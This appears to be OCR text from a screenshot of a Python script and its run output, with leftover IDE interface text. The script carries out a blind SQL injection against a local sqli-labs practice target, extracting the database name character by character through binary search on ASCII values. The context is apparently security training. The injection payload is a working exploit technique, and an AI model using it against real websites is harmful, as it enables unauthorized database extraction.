 import requests
def sql_bine():
    for i in range(1, 10):
        min=65
        max=122
        mid=(min+max)//2
        while min<max:
            target = 'http://127.0.0.1/Less-5/?id=1%27'
            payload = "and ascii(substr(database(),{},1))<{}--+".format(str(i), mid)
            target = target + payload
            req = requests.get(url=target)
            if "You are in" in req.text:
                max = mid
            else:
                min = mid + 1
            mid = (min + max) // 2
        print(chr(mid-1))
if __name__ == '__main__':
    sql_bine()
_bine() › for i in range(1, 10)
main
D:\ct\miniconda3\envs\hack\python.exe D:\ct\miniconda3\envs\pythonProject\main.py
s
e
c
u
r
i
t
y
@
进程已结束,退出代码0
on Control 运行 TODO 问题 终端 Python Packages Python 控制台 服务